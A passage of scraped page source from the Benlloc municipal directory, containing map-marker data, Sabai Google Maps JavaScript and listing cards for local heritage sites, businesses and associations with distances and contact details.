a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-169 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-170 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-194 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-193 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-192 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-196 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-197 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-182 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-180 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-177 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-174 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-173 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-171 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-195 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-166 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-85 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-99 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-98 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-97 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-96 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-95 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-87 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-94 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-93 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-92 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-91 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-90 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-84 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-86 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-20 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-19 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-109 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-28 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211747","lng":"0.026276","trigger":"#sabai-entity-content-183 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-112 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-32 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.026371","trigger":"#sabai-entity-content-26 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210356","lng":"0.026431","trigger":"#sabai-entity-content-47 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210083","lng":"0.026470","trigger":"#sabai-entity-content-10 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211143","lng":"0.025752","trigger":"#sabai-entity-content-34 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209742","lng":"0.026141","trigger":"#sabai-entity-content-189 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209890","lng":"0.025973","trigger":"#sabai-entity-content-77 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208877","lng":"0.026190","trigger":"#sabai-entity-content-45 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-6 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-133 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211014","lng":"0.025016","trigger":"#sabai-entity-content-15 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210875","lng":"0.025038","trigger":"#sabai-entity-content-40 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209860","lng":"0.025360","trigger":"#sabai-entity-content-22 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.024781","trigger":"#sabai-entity-content-105 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.024915","trigger":"#sabai-entity-content-39 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.024683","trigger":"#sabai-entity-content-108 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211027","lng":"0.024307","trigger":"#sabai-entity-content-1 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210971","lng":"0.024307","trigger":"#sabai-entity-content-38 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209685","lng":"0.024708","trigger":"#sabai-entity-content-104 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209827","lng":"0.024577","trigger":"#sabai-entity-content-73 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.023998","trigger":"#sabai-entity-content-116 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211548","lng":"0.023646","trigger":"#sabai-entity-content-127 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211474","lng":"0.023547","trigger":"#sabai-entity-content-107 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-114 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212459","lng":"0.022717","trigger":"#sabai-entity-content-117 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209159","lng":"0.021291","trigger":"#sabai-entity-content-276 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-100 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-101 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209056","lng":"0.021106","trigger":"#sabai-entity-content-111 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"39.983762","lng":"-0.035529","trigger":"#sabai-entity-content-41 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff","center":[40.241271,0.169792],"radius":100,"is_mile":false},"marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-nearby', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?category=0&is_mile=0&directory_radius=100&view=list&sort=distance&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-nearby .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-nearby-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-nearby') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-nearby .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-164" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-tossal-de-rander" title="Jaciment Tossal de Rander" class=" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Tossal de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">5.73 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Medieval /jaciment arqueològic És un assentament medieval d&#8217;època islàmica, situat darrere ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-191" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8de906d2128a0f42a2b170d0363e92ce.jpg" alt="Façana de l&#039;ermita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" title="El Quartico" class=" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">6.8 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XVII/Contemporània/Arquitectura Tradicional Es tracta de l&#8217;única aldea que té Benlloc, de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-75" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/calvari-del-cuartico" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/27770755e438171a7cb27d4339cb84e6.jpg" alt="Quartico" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/calvari-del-cuartico" title="Calvari i ermita de Sant Josep del Quartico" class=" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Calvari i ermita de Sant Josep del Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">6.82 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Primera meitat del segle XX/Neo-gòtic/Edificació de culte.   El calvari va ser construït l&#8217;...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-163" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-pic-de-subarra" title="Jaciment Pic de Subarra" class=" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Pic de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">8.69 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà i islàmic/ Jaciment arqueològic El jaciment es troba en un dels pics més alts del Pl...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-123" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" title="Aeroport de Castelló S.L.U" class=" sabai-entity-permalink sabai-entity-id-123 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aeroport de Castelló S.L.U</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">9.62 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964239018</span><span class="sabai-visible-xs-inline"><a href="tel:964239018">964239018</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-175" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/pedrafita" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04af6cbd8afa928919a03dbef38e2839.jpg" alt="Pedrafita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pedrafita" title="Pedrafita" class=" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pedrafita</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">11.01 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada/Monument megalític. Es tracta d&#8217;un monument megalític, catalogat c...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-43" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a92aca871b5b8f7b83b8621bf28037bf.jpg" alt="Ermita de l&#039;Adjutori" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" title="Ermita de l'Adjutori" class=" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de l&#039;Adjutori</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">11.34 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                1445-1742/Gòtic-barroc/Edificació de culte. En 1445 el bisbe de Tortosa va donar llicència als de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-162" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-de-les-forques" title="Jaciment Les Forques" class=" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Les Forques</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">11.34 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà, i islàmic/ Jaciment arqueològic Es tracta d&#8217;un jaciment ocupat durant tot el ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-124" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" title="Estació de Servei El Ventorrillo" class=" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estació de Servei El Ventorrillo</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CV 10, KM 43,700 Benlloc</span> <span class="sabai-directory-distance">12.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339079</span><span class="sabai-visible-xs-inline"><a href="tel:964339079">964339079</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;ar&#114;a&#64;be&#110;ll&#111;c&#46;es" target="_blank">&#115;u&#98;ar&#114;a&#64;be&#110;ll&#111;c&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-11" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-pitxurrull" title="Associacio cultural Pitxurrull" class=" sabai-entity-permalink sabai-entity-id-11 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associacio cultural Pitxurrull</a>            </div>
            <div class="sabai-directory-category">
